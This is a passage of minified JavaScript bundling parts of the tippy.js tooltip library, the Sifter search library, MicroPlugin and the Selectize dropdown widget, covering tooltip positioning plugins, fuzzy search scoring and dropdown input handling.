t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}}),G={mouseover:"mouseenter",focusin:"focus",click:"click"},Q={name:"animateFill",defaultValue:!1,fn:function(e){var t;if(null==(t=e.props.render)||!t.$$tippy)return{};var n=F(e.popper),i=n.box,a=n.content,o=e.props.animateFill?function(){var e=m();return e.className="tippy-backdrop",w([e],"hidden"),e}():null;return{onCreate:function(){o&&(i.insertBefore(o,i.firstElementChild),i.setAttribute("data-animatefill",""),i.style.overflow="hidden",e.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(o){var e=i.style.transitionDuration,t=Number(e.replace("ms",""));a.style.transitionDelay=Math.round(t/10)+"ms",o.style.transitionDuration=e,w([o],"visible")}},onShow:function(){o&&(o.style.transitionDuration="0ms")},onHide:function(){o&&w([o],"hidden")}}}},V={clientX:0,clientY:0},K=[];function W(e){var t=e.clientX,n=e.clientY;V={clientX:t,clientY:n}}var Y={name:"followCursor",defaultValue:!1,fn:function(e){var t=e.reference,n=_(e.props.triggerTarget||t),i=!1,a=!1,o=!0,r=e.props;function s(){return"initial"===e.props.followCursor&&e.state.isVisible}function l(){n.addEventListener("mousemove",d)}function c(){n.removeEventListener("mousemove",d)}function u(){i=!0,e.setProps({getReferenceClientRect:null}),i=!1}function d(n){var i=!n.target||t.contains(n.target),a=e.props.followCursor,o=n.clientX,r=n.clientY,s=t.getBoundingClientRect(),l=o-s.left,c=r-s.top;!i&&e.props.interactive||e.setProps({getReferenceClientRect:function(){var e=t.getBoundingClientRect(),n=o,i=r;"initial"===a&&(n=e.left+l,i=e.top+c);var s="horizontal"===a?e.top:i,u="vertical"===a?e.right:n,d="horizontal"===a?e.bottom:i,p="vertical"===a?e.left:n;return{width:u-p,height:d-s,top:s,right:u,bottom:d,left:p}}})}function p(){e.props.followCursor&&(K.push({instance:e,doc:n}),function(e){e.addEventListener("mousemove",W)}(n))}function h(){0===(K=K.filter((function(t){return t.instance!==e}))).filter((function(e){return e.doc===n})).length&&function(e){e.removeEventListener("mousemove",W)}(n)}return{onCreate:p,onDestroy:h,onBeforeUpdate:function(){r=e.props},onAfterUpdate:function(t,n){var o=n.followCursor;i||void 0!==o&&r.followCursor!==o&&(h(),o?(p(),!e.state.isMounted||a||s()||l()):(c(),u()))},onMount:function(){e.props.followCursor&&!a&&(o&&(d(V),o=!1),s()||l())},onTrigger:function(e,t){v(t)&&(V={clientX:t.clientX,clientY:t.clientY}),a="focus"===t.type},onHidden:function(){e.props.followCursor&&(u(),c(),o=!0)}}}},q={name:"inlinePositioning",defaultValue:!1,fn:function(e){var t,n=e.reference,i=-1,a=!1,o=[],r={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(a){var r=a.state;e.props.inlinePositioning&&(-1!==o.indexOf(r.placement)&&(o=[]),t!==r.placement&&-1===o.indexOf(r.placement)&&(o.push(r.placement),e.setProps({getReferenceClientRect:function(){return function(e){return function(e,t,n,i){if(n.length<2||null===e)return t;if(2===n.length&&i>=0&&n[0].left>n[1].right)return n[i]||t;switch(e){case"top":case"bottom":var a=n[0],o=n[n.length-1],r="top"===e,s=a.top,l=o.bottom,c=r?a.left:o.left,u=r?a.right:o.right;return{top:s,bottom:l,left:c,right:u,width:u-c,height:l-s};case"left":case"right":var d=Math.min.apply(Math,n.map((function(e){return e.left}))),p=Math.max.apply(Math,n.map((function(e){return e.right}))),h=n.filter((function(t){return"left"===e?t.left===d:t.right===p})),f=h[0].top,m=h[h.length-1].bottom;return{top:f,bottom:m,left:d,right:p,width:p-d,height:m-f};default:return t}}(p(e),n.getBoundingClientRect(),h(n.getClientRects()),i)}(r.placement)}})),t=r.placement)}};function s(){var t;a||(t=function(e,t){var n;return{popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat(((null==(n=e.popperOptions)?void 0:n.modifiers)||[]).filter((function(e){return e.name!==t.name})),[t])})}}(e.props,r),a=!0,e.setProps(t),a=!1)}return{onCreate:s,onAfterUpdate:s,onTrigger:function(t,n){if(v(n)){var a=h(e.reference.getClientRects()),o=a.find((function(e){return e.left-2<=n.clientX&&e.right+2>=n.clientX&&e.top-2<=n.clientY&&e.bottom+2>=n.clientY})),r=a.indexOf(o);i=r>-1?r:i}},onHidden:function(){i=-1}}}},J={name:"sticky",defaultValue:!1,fn:function(e){var t=e.reference,n=e.popper;function i(t){return!0===e.props.sticky||e.props.sticky===t}var a=null,o=null;function r(){var s=i("reference")?(e.popperInstance?e.popperInstance.state.elements.reference:t).getBoundingClientRect():null,l=i("popper")?n.getBoundingClientRect():null;(s&&Z(a,s)||l&&Z(o,l))&&e.popperInstance&&e.popperInstance.update(),a=s,o=l,e.state.isMounted&&requestAnimationFrame(r)}return{onMount:function(){e.props.sticky&&r()}}}};function Z(e,t){return!e||!t||e.top!==t.top||e.right!==t.right||e.bottom!==t.bottom||e.left!==t.left}return t&&function(e){var t=document.createElement("style");t.textContent='.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}',t.setAttribute("data-tippy-stylesheet","");var n=document.head,i=document.querySelector("head>style,head>link");i?n.insertBefore(t,i):n.appendChild(t)}(),z.setDefaultProps({plugins:[Q,Y,q,J],render:N}),z.createSingleton=function(e,t){var n;void 0===t&&(t={});var i,a=e,o=[],r=[],s=t.overrides,l=[],d=!1;function p(){r=a.map((function(e){return u(e.props.triggerTarget||e.reference)})).reduce((function(e,t){return e.concat(t)}),[])}function h(){o=a.map((function(e){return e.reference}))}function f(e){a.forEach((function(t){e?t.enable():t.disable()}))}function g(e){return a.map((function(t){var n=t.setProps;return t.setProps=function(a){n(a),t.reference===i&&e.setProps(a)},function(){t.setProps=n}}))}function v(e,t){var n=r.indexOf(t);if(t!==i){i=t;var l=(s||[]).concat("content").reduce((function(e,t){return e[t]=a[n].props[t],e}),{});e.setProps(Object.assign({},l,{getReferenceClientRect:"function"==typeof l.getReferenceClientRect?l.getReferenceClientRect:function(){var e;return null==(e=o[n])?void 0:e.getBoundingClientRect()}}))}}f(!1),h(),p();var y={fn:function(){return{onDestroy:function(){f(!0)},onHidden:function(){i=null},onClickOutside:function(e){e.props.showOnCreate&&!d&&(d=!0,i=null)},onShow:function(e){e.props.showOnCreate&&!d&&(d=!0,v(e,o[0]))},onTrigger:function(e,t){v(e,t.currentTarget)}}}},b=z(m(),Object.assign({},c(t,["overrides"]),{plugins:[y].concat(t.plugins||[]),triggerTarget:r,popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat((null==(n=t.popperOptions)?void 0:n.modifiers)||[],[$])})})),w=b.show;b.show=function(e){if(w(),!i&&null==e)return v(b,o[0]);if(!i||null!=e){if("number"==typeof e)return o[e]&&v(b,o[e]);if(a.indexOf(e)>=0){var t=e.reference;return v(b,t)}return o.indexOf(e)>=0?v(b,e):void 0}},b.showNext=function(){var e=o[0];if(!i)return b.show(0);var t=o.indexOf(i);b.show(o[t+1]||e)},b.showPrevious=function(){var e=o[o.length-1];if(!i)return b.show(e);var t=o.indexOf(i),n=o[t-1]||e;b.show(n)};var _=b.setProps;return b.setProps=function(e){s=e.overrides||s,_(e)},b.setInstances=function(e){f(!0),l.forEach((function(e){return e()})),a=e,f(!1),h(),p(),l=g(b),b.setProps({triggerTarget:r})},l=g(b),b},z.delegate=function(e,t){var n=[],a=[],o=!1,r=t.target,s=c(t,["target"]),l=Object.assign({},s,{trigger:"manual",touch:!1}),d=Object.assign({touch:T.touch},s,{showOnCreate:!0}),p=z(e,l);function h(e){if(e.target&&!o){var n=e.target.closest(r);if(n){var i=n.getAttribute("data-tippy-trigger")||t.trigger||T.trigger;if(!n._tippy&&!("touchstart"===e.type&&"boolean"==typeof d.touch||"touchstart"!==e.type&&i.indexOf(G[e.type])<0)){var s=z(n,d);s&&(a=a.concat(s))}}}}function f(e,t,i,a){void 0===a&&(a=!1),e.addEventListener(t,i,a),n.push({node:e,eventType:t,handler:i,options:a})}return u(p).forEach((function(e){var t=e.destroy,r=e.enable,s=e.disable;e.destroy=function(e){void 0===e&&(e=!0),e&&a.forEach((function(e){e.destroy()})),a=[],n.forEach((function(e){var t=e.node,n=e.eventType,i=e.handler,a=e.options;t.removeEventListener(n,i,a)})),n=[],t()},e.enable=function(){r(),a.forEach((function(e){return e.enable()})),o=!1},e.disable=function(){s(),a.forEach((function(e){return e.disable()})),o=!0},function(e){var t=e.reference;f(t,"touchstart",h,i),f(t,"mouseover",h),f(t,"focusin",h),f(t,"click",h)}(e)})),p},z.hideAll=function(e){var t=void 0===e?{}:e,n=t.exclude,i=t.duration;B.forEach((function(e){var t=!1;if(n&&(t=y(n)?e.reference===n:e.popper===n.popper),!t){var a=e.props.duration;e.setProps({duration:i}),e.hide(),e.state.isDestroyed||e.setProps({duration:a})}}))},z.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',z})),function(e,t){"function"==typeof define&&define.amd?define("sifter",t):"object"==typeof exports?module.exports=t():e.Sifter=t()}(this,(function(){function e(e,t){this.items=e,this.settings=t||{diacritics:!0}}e.prototype.tokenize=function(e,t){if(!(e=a(String(e||"").toLowerCase()))||!e.length)return[];for(var n,i,r=[],l=e.split(/ +/),c=0,u=l.length;c<u;c++){if(n=o(l[c]),this.settings.diacritics)for(i in s)s.hasOwnProperty(i)&&(n=n.replace(new RegExp(i,"g"),s[i]));t&&(n="\\b"+n),r.push({string:l[c],regex:new RegExp(n,"i")})}return r},e.prototype.iterator=function(e,t){var n=r(e)?Array.prototype.forEach||function(e){for(var t=0,n=this.length;t<n;t++)e(this[t],t,this)}:function(e){for(var t in this)this.hasOwnProperty(t)&&e(this[t],t,this)};n.apply(e,[t])},e.prototype.getScoreFunction=function(e,t){function n(e,t){var n;return e&&-1!==(n=(e=String(e||"")).search(t.regex))?(t=t.string.length/e.length,0===n&&(t+=.5),t):0}var a,o=(e=this.prepareSearch(e,t)).tokens,r=e.options.fields,s=o.length,l=e.options.nesting,c=(a=r.length)?1===a?function(e,t){return n(i(t,r[0],l),e)}:function(e,t){for(var o=0,s=0;o<a;o++)s+=n(i(t,r[o],l),e);return s/a}:function(){return 0};return s?1===s?function(e){return c(o[0],e)}:"and"===e.options.conjunction?function(e){for(var t,n=0,i=0;n<s;n++){if((t=c(o[n],e))<=0)return 0;i+=t}return i/s}:function(e){for(var t=0,n=0;t<s;t++)n+=c(o[t],e);return n/s}:function(){return 0}},e.prototype.getSortFunction=function(e,n){var a,o,r,s,l,c,u,d=this,p=!(e=d.prepareSearch(e,n)).query&&n.sort_empty||n.sort,h=function(e,t){return"$score"===e?t.score:i(d.items[t.id],e,n.nesting)},f=[];if(p)for(a=0,o=p.length;a<o;a++)!e.query&&"$score"===p[a].field||f.push(p[a]);if(e.query){for(u=!0,a=0,o=f.length;a<o;a++)if("$score"===f[a].field){u=!1;break}u&&f.unshift({field:"$score",direction:"desc"})}else for(a=0,o=f.length;a<o;a++)if("$score"===f[a].field){f.splice(a,1);break}for(c=[],a=0,o=f.length;a<o;a++)c.push("desc"===f[a].direction?-1:1);return(s=f.length)?1===s?(r=f[0].field,l=c[0],function(e,n){return l*t(h(r,e),h(r,n))}):function(e,n){for(var i,a=0;a<s;a++)if(i=f[a].field,i=c[a]*t(h(i,e),h(i,n)))return i;return 0}:null},e.prototype.prepareSearch=function(e,t){if("object"==typeof e)return e;var i=(t=n({},t)).fields,a=t.sort,o=t.sort_empty;return i&&!r(i)&&(t.fields=[i]),a&&!r(a)&&(t.sort=[a]),o&&!r(o)&&(t.sort_empty=[o]),{options:t,query:String(e||"").toLowerCase(),tokens:this.tokenize(e,t.respect_word_boundaries),total:0,items:[]}},e.prototype.search=function(e,t){var n,i,a=this.prepareSearch(e,t);return t=a.options,e=a.query,i=t.score||this.getScoreFunction(a),e.length?this.iterator(this.items,(function(e,o){n=i(e),(!1===t.filter||0<n)&&a.items.push({score:n,id:o})})):this.iterator(this.items,(function(e,t){a.items.push({score:1,id:t})})),(e=this.getSortFunction(a,t))&&a.items.sort(e),a.total=a.items.length,"number"==typeof t.limit&&(a.items=a.items.slice(0,t.limit)),a};var t=function(e,t){return"number"==typeof e&&"number"==typeof t?t<e?1:e<t?-1:0:(e=l(String(e||"")),(t=l(String(t||"")))<e?1:e<t?-1:0)},n=function(e,t){for(var n,i,a=1,o=arguments.length;a<o;a++)if(i=arguments[a])for(n in i)i.hasOwnProperty(n)&&(e[n]=i[n]);return e},i=function(e,t,n){if(e&&t){if(!n)return e[t];for(var i=t.split(".");i.length&&(e=e[i.shift()]););return e}},a=function(e){return(e+"").replace(/^\s+|\s+$|/g,"")},o=function(e){return(e+"").replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")},r=Array.isArray||"undefined"!=typeof $&&$.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},s={a:"[aḀḁĂăÂâǍǎȺⱥȦȧẠạÄäÀàÁáĀāÃãÅåąĄÃąĄ]",b:"[b␢βΒB฿𐌁ᛒ]",c:"[cĆćĈĉČčĊċC̄c̄ÇçḈḉȻȼƇƈɕᴄＣｃ]",d:"[dĎďḊḋḐḑḌḍḒḓḎḏĐđD̦d̦ƉɖƊɗƋƌᵭᶁᶑȡᴅＤｄð]",e:"[eÉéÈèÊêḘḙĚěĔĕẼẽḚḛẺẻĖėËëĒēȨȩĘęᶒɆɇȄȅẾếỀềỄễỂểḜḝḖḗḔḕȆȇẸẹỆệⱸᴇＥｅɘǝƏƐε]",f:"[fƑƒḞḟ]",g:"[gɢ₲ǤǥĜĝĞğĢģƓɠĠġ]",h:"[hĤĥĦħḨḩẖẖḤḥḢḣɦʰǶƕ]",i:"[iÍíÌìĬĭÎîǏǐÏïḮḯĨĩĮįĪīỈỉȈȉȊȋỊịḬḭƗɨɨ̆ᵻᶖİiIıɪＩｉ]",j:"[jȷĴĵɈɉʝɟʲ]",k:"[kƘƙꝀꝁḰḱǨǩḲḳḴḵκϰ₭]",l:"[lŁłĽľĻļĹĺḶḷḸḹḼḽḺḻĿŀȽƚⱠⱡⱢɫɬᶅɭȴʟＬｌ]",n:"[nŃńǸǹŇňÑñṄṅŅņṆṇṊṋṈṉN̈n̈ƝɲȠƞᵰᶇɳȵɴＮｎŊŋ]",o:"[oØøÖöÓóÒòÔôǑǒŐőŎŏȮȯỌọƟɵƠơỎỏŌōÕõǪǫȌȍՕօ]",p:"[pṔṕṖṗⱣᵽƤƥᵱ]",q:"[qꝖꝗʠɊɋꝘꝙq̃]",r:"[rŔŕɌɍŘřŖŗṘṙȐȑȒȓṚṛⱤɽ]",s:"[sŚśṠṡṢṣꞨꞩŜŝŠšŞşȘșS̈s̈]",t:"[tŤťṪṫŢţṬṭƮʈȚțṰṱṮṯƬƭ]",u:"[uŬŭɄʉỤụÜüÚúÙùÛûǓǔŰűŬŭƯưỦủŪūŨũŲųȔȕ∪]",v:"[vṼṽṾṿƲʋꝞꝟⱱʋ]",w:"[wẂẃẀẁŴŵẄẅẆẇẈẉ]",x:"[xẌẍẊẋχ]",y:"[yÝýỲỳŶŷŸÿỸỹẎẏỴỵɎɏƳƴ]",z:"[zŹźẐẑŽžŻżẒẓẔẕƵƶ]"},l=function(){var e,t,n,i,a="",o={};for(n in s)if(s.hasOwnProperty(n))for(a+=i=s[n].substring(2,s[n].length-1),e=0,t=i.length;e<t;e++)o[i.charAt(e)]=n;var r=new RegExp("["+a+"]","g");return function(e){return e.replace(r,(function(e){return o[e]})).toLowerCase()}}();return e})),function(e,t){"function"==typeof define&&define.amd?define("microplugin",t):"object"==typeof exports?module.exports=t():e.MicroPlugin=t()}(this,(function(){var e={mixin:function(e){e.plugins={},e.prototype.initializePlugins=function(e){var n,i,a,o=[];if(this.plugins={names:[],settings:{},requested:{},loaded:{}},t.isArray(e))for(n=0,i=e.length;n<i;n++)"string"==typeof e[n]?o.push(e[n]):(this.plugins.settings[e[n].name]=e[n].options,o.push(e[n].name));else if(e)for(a in e)e.hasOwnProperty(a)&&(this.plugins.settings[a]=e[a],o.push(a));for(;o.length;)this.require(o.shift())},e.prototype.loadPlugin=function(t){var n=this.plugins,i=e.plugins[t];if(!e.plugins.hasOwnProperty(t))throw new Error('Unable to find "'+t+'" plugin');n.requested[t]=!0,n.loaded[t]=i.fn.apply(this,[this.plugins.settings[t]||{}]),n.names.push(t)},e.prototype.require=function(e){var t=this.plugins;if(!this.plugins.loaded.hasOwnProperty(e)){if(t.requested[e])throw new Error('Plugin has circular dependency ("'+e+'")');this.loadPlugin(e)}return t.loaded[e]},e.define=function(t,n){e.plugins[t]={name:t,fn:n}}}},t={isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}};return e})),function(e,t){"function"==typeof define&&define.amd?define("selectize",["jquery","sifter","microplugin"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery"),require("sifter"),require("microplugin")):e.Selectize=t(e.jQuery,e.Sifter,e.MicroPlugin)}(this,(function(e,t,n){"use strict";function i(){}function a(e){return void 0!==e}function o(e){return null==e?null:"boolean"==typeof e?e?"1":"0":e+""}function r(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}function s(e,t,n){var i,a=e.trigger,o={};for(i in e.trigger=function(){var n=arguments[0];if(-1===t.indexOf(n))return a.apply(e,arguments);o[n]=arguments},n.apply(e,[]),e.trigger=a,o)o.hasOwnProperty(i)&&a.apply(e,o[i])}function l(e){var t,n,i={};return void 0===e?console.warn("WARN getSelection cannot locate input control"):"selectionStart"in e?(i.start=e.selectionStart,i.length=e.selectionEnd-i.start):document.selection&&(e.focus(),t=document.selection.createRange(),n=document.selection.createRange().text.length,t.moveStart("character",-e.value.length),i.start=t.text.length-n,i.length=n),i}function c(t,n){return t?(v.$testInput||(v.$testInput=e("<span />").css({position:"absolute",width:"auto",padding:0,whiteSpace:"pre"}),e("<div />").css({position:"absolute",width:0,height:0,overflow:"hidden"}).append(v.$testInput).appendTo("body")),v.$testInput.text(t),g(n,v.$testInput,["letterSpacing","fontSize","fontFamily","fontWeight","textTransform"]),v.$testInput.width()):0}e.fn.removeHighlight=function(){return this.find("span.highlight").each((function(){this.parentNode.firstChild.nodeName;var e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()})).end()},i.prototype={on:function(e,t){this._events=this._events||{},this._events[e]=this._events[e]||[],this._events[e].push(t)},off:function(e,t){var n=arguments.length;return 0===n?delete this._events:1===n?delete this._events[e]:(this._events=this._events||{},void(e in this._events!=0&&this._events[e].splice(this._events[e].indexOf(t),1)))},trigger:function(e){if(this._events=this._events||{},e in this._events!=0)for(var t=0;t<this._events[e].length;t++)this._events[e][t].apply(this,Array.prototype.slice.call(arguments,1))}},i.mixin=function(e){for(var t=["on","off","trigger"],n=0;n<t.length;n++)e.prototype[t[n]]=i.prototype[t[n]]};var u,d=/Mac/.test(navigator.userAgent),p=d?91:17,h=d?18:17,f=!/android/i.test(window.navigator.userAgent)&&!!document.createElement("input").validity,m=function(e,t,n){var i=e[t];e[t]=function(){var t=i.apply(e,arguments);return n.apply(e,arguments),t}},g=function(e,t,n){var i,a,o={};if(n)for(i=0,a=n.length;i<a;i++)o[n[i]]=e.css(n[i]);else o=e.css();t.css(o)},v=function(n,i){var a,o,r,s,l,c=n[0],u=(c.selectize=this,window.getComputedStyle&&window.getComputedStyle(c,null));if(u=(u?u.getPropertyValue("direction"):c.currentStyle&&c.currentStyle.direction)||n.parents("[dir]:first").attr("dir")||"",e.extend(this,{order:0,settings:i,$input:n,tabIndex:n.attr("tabindex")||"",tagType:"select"===c.tagName.toLowerCase()?1:2,rtl:/rtl/i.test(u),eventNS:".selectize"+ ++v.count,highlightedValue:null,isBlurring:!1,isOpen:!1,isDisabled:!1,isRequired:n.is("[required]"),isInvalid:!1,isLocked:!1,isFocused:!1,isInputHidden:!1,isSetup:!1,isShiftDown:!1,isCmdDown:!1,isCtrlDown:!1,ignoreFocus:!1,ignoreBlur:!1,ignoreHover:!1,hasOptions:!1,currentResults:null,lastValue:"",lastValidValue:"",caretPos:0,loading:0,loadedSearches:{},$activeOption:null,$activeItems:[],optgroups:{},options:{},userOptions:{},items:[],renderCache:{},onSearchChange:null===i.loadThrottle?this.onSearchChange:(r=this.onSearchChange,s=i.loadThrottle,function(){var e=this,t=arguments;window.clearTimeout(l),l=window.setTimeout((function(){r.apply(e,t)}),s)})}),this.sifter=new t(this.options,{diacritics:i.diacritics}),this.settings.options){for(a=0,o=this.settings.options.length;a<o;a++)this.registerOption(this.settings.options[a]);delete this.settings.options}if(this.settings.optgroups){for(a=0,o=this.settings.optgroups.length;a<o;a++)this.registerOptionGroup(this.settings.optgroups[a]);delete this.settings.optgroups}this.settings.mode=this.settings.mode||(1===this.settings.maxItems?"single":"multi"),"boolean"!=typeof this.settings.hideSelected&&(this.settings.hideSelected="multi"===this.settings.mode),this.initializePlugins(this.settings.plugins),this.setupCallbacks(),this.setupTemplates(),this.setup()};return i.mixin(v),void 0!==n?n.mixin(v):(n="Dependency MicroPlugin is missing",u=(u={explanation:'Make sure you either: (1) are using the "standalone" version of Selectize, or (2) require MicroPlugin before you load Selectize.'})||{},console.error("Selectize: "+n),u.explanation&&(console.group&&console.group(),console.error(u.explanation),console.group&&console.groupEnd())),e.extend(v.prototype,{setup:function(){var t,n,i,a=this,o=a.settings,r=a.eventNS,s=e(window),u=e(document),m=a.$input,g=a.settings.mode,v=m.attr("class")||"",y=e("<div>").addClass(o.wrapperClass).addClass(v).addClass(g),b=e("<div>").addClass(o.inputClass).addClass("items").appendTo(y),w=e('<input type="text" autocomplete="new-password" autofill="no" />').appendTo(b).attr("tabindex",m.is(":disabled")?"-1":a.tabIndex),_=e(o.dropdownParent||y);g=e("<div>").addClass(o.dropdownClass).addClass(g).hide().appendTo(_),_=e("<div>").addClass(o.dropdownContentClass).attr("tabindex","-1").appendTo(g);(n=m.attr("id"))&&(w.attr("id",n+"-selectized"),e("label[for='"+n+"']").attr("for",n+"-selectized")),a.settings.copyClassesToDropdown&&g.addClass(v),y.css({width:m[0].style.width}),a.plugins.names.length&&(n="plugin-"+a.plugins.names.join(" plugin-"),y.addClass(n),g.addClass(n)),(null===o.maxItems||1<o.maxItems)&&1===a.tagType&&m.attr("multiple","multiple"),a.settings.placeholder&&w.attr("placeholder",o.placeholder),!a.settings.splitOn&&a.settings.delimiter&&(v=a.settings.delimiter.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),a.settings.splitOn=new RegExp("\\s*"+v+"+\\s*")),m.attr("autocorrect")&&w.attr("autocorrect",m.attr("autocorrect")),m.attr("autocapitalize")&&w.attr("autocapitalize",m.attr("autocapitalize")),m.is("input")&&(w[0].type=m[0].type),a.$wrapper=y,a.$control=b,a.$control_input=w,a.$dropdown=g,a.$dropdown_content=_,g.on("mouseenter mousedown click","[data-disabled]>[data-selectable]",(function(e){e.stopImmediatePropagation()})),g.on("mouseenter","[data-selectable]",(function(){return a.onOptionHover.apply(a,arguments)})),g.on("mousedown click","[data-selectable]",(function(){return a.onOptionSelect.apply(a,arguments)})),n="mousedown",v="*:not(input)",i=function(){return a.onItemSelect.apply(a,arguments)},(t=b).on(n,v,(function(e){for(var n=e.target;n&&n.parentNode!==t[0];)n=n.parentNode;return e.currentTarget=n,i.apply(this,[e])})),function(e){function t(t,i){var a,o,r;i=i||{},(t=t||window.event||{}).metaKey||t.altKey||!i.force&&!1===e.data("grow")||(i=e.val(),t.type&&"keydown"===t.type.toLowerCase()&&(a=48<=(o=t.keyCode)&&o<=57||65<=o&&o<=90||96<=o&&o<=111||186<=o&&o<=222||32===o,46===o||8===o?(r=l(e[0])).length?i=i.substring(0,r.start)+i.substring(r.start+r.length):8===o&&r.start?i=i.substring(0,r.start-1)+i.substring(r.start+1):46===o&&void 0!==r.start&&(i=i.substring(0,r.start)+i.substring(r.start+1)):a&&(o=t.shiftKey,r=String.fromCharCode(t.keyCode),i+=r=o?r.toUpperCase():r.toLowerCase())),t=(a=e.attr("placeholder"))?c(a,e)+4:0,(o=Math.max(c(i,e),t)+4)!==n&&(n=o,e.width(o),e.triggerHandler("resize")))}var n=null;e.on("keydown keyup update blur",t),t()}(w),b.on({mousedown:function(){return a.onMouseDown.apply(a,arguments)},click:function(){return a.onClick.apply(a,arguments)}}),w.on({mousedown:function(e){e.stopPropagation()},keydown:function(){return a.onKeyDown.apply(a,arguments)},keypress:function(){return a.onKeyPress.apply(a,arguments)},input:function(){return a.onInput.apply(a,arguments)},resize:function(){a.positionDropdown.apply(a,[])},blur:function(){return a.onBlur.apply(a,arguments)},focus:function(){return a.ignoreBlur=!1,a.onFocus.apply(a,arguments)},paste:function(){return a.onPaste.apply(a,arguments)}}),u.on("keydown"+r,(function(e){a.isCmdDown=e[d?"metaKey":"ctrlKey"],a.isCtrlDown=e[d?"altKey":"ctrlKey"],a.isShiftDown=e.shiftKey})),u.on("keyup"+r,(function(e){e.keyCode===h&&(a.isCtrlDown=!1),16===e.keyCode&&(a.isShiftDown=!1),e.keyCode===p&&(a.isCmdDown=!1)})),u.on("mousedown"+r,(function(e){if(a.isFocused){if(e.target===a.$dropdown[0]||e.target.parentNode===a.$dropdown[0])return!1;a.$control.has(e.target).length||e.target===a.$control[0]||a.blur(e.target)}})),s.on(["scroll"+r,"resize"+r].join(" "),(function(){a.isOpen&&a.positionDropdown.apply(a,arguments)})),s.on("mousemove"+r,(function(){a.ignoreHover=!1})),this.revertSettings={$children:m.children().detach(),tabindex:m.attr("tabindex")},m.attr("tabindex",-1).hide().after(a.$wrapper),Array.isArray(o.items)&&(a.lastValidValue=o.items,a.setValue(o.items),delete o.items),f&&m.on("invalid"+r,(function(e){e.preventDefault(),a.isInvalid=!0,a.refreshState()})),a.updateOriginalInput(),a.refreshItems(),a.refreshState(),a.updatePlaceholder(),a.isSetup=!0,m.is(":disabled")&&a.disable(),a.on("change",this.onChange),m.data("selectize",a),m.addClass("selectized"),a.trigger("initialize"),!0===o.preload&&a.onSearchChange("")},setupTemplates:function(){var t=this.settings.labelField,n=this.settings.valueField,i=this.settings.optgroupLabelField;this.settings.render=e.extend({},{optgroup:function(e){return'<div class="optgroup">'+e.html+"</div>"},optgroup_header:function(e,t){return'<div class="optgroup-header">'+t(e[i])+"</div>"},option:function(e,i){return'<div class="option '+(""===e[n]?"selectize-dropdown-emptyoptionlabel":"")+'">'+i(e[t])+"</div>"},item:function(e,n){return'<div class="item">'+n(e[t])+"</div>"},option_create:function(e,t){return'<div class="create">Add <strong>'+t(e.input)+"</strong>&hellip;</div>"}},this.settings.render)},setupCallbacks:function(){var e,t,n={initialize:"onInitialize",change:"onChange",item_add:"onItemAdd",item_remove:"onItemRemove",clear:"onClear",option_add:"onOptionAdd",option_remove:"onOptionRemove",option_clear:"onOptionClear",optgroup_add:"onOptionGroupAdd",optgroup_remove:"onOptionGroupRemove",optgroup_clear:"onOptionGroupClear",dropdown_open:"onDropdownOpen",dropdown_close:"onDropdownClose",type:"onType",load:"onLoad",focus:"onFocus",blur:"onBlur",dropdown_item_activate:"onDropdownItemActivate",dropdown_item_deactivate:"onDropdownItemDeactivate"};for(e in n)n.hasOwnProperty(e)&&(t=this.settings[n[e]])&&this.on(e,t)},onClick:function(e){this.isFocused&&this.isOpen||(this.focus(),e.preventDefault())},onMouseDown:function(t){var n=this,i=t.isDefaultPrevented();if(e(t.target),n.isFocused){if(t.target!==n.$control_input[0])return"single"===n.settings.mode?n.isOpen?n.close():n.open():i||n.setActiveItem(null),!1}else i||window.setTimeout((function(){n.focus()}),0)},onChange:function(){""!==this.getValue()&&(this.lastValidValue=this.getValue()),this.$input.trigger("input"),this.$input.trigger("change")},onPaste:function(e){var t=this;t.isFull()||t.isInputHidden||t.isLocked?e.preventDefault():t.settings.splitOn&&setTimeout((function(){var e=t.$control_input.val();if(e.match(t.settings.splitOn))for(var n=e.trim().split(t.settings.splitOn),i=0,a=n.length;i<a;i++)t.createItem(n[i])}),0)},onKeyPress:function(e){if(this.isLocked)return e&&e.preventDefault();var t=String.fromCharCode(e.keyCode||e.which);return this.settings.create&&"multi"===this.settings.mode&&t===this.settings.delimiter?(this.createItem(),e.preventDefault(),!1):void 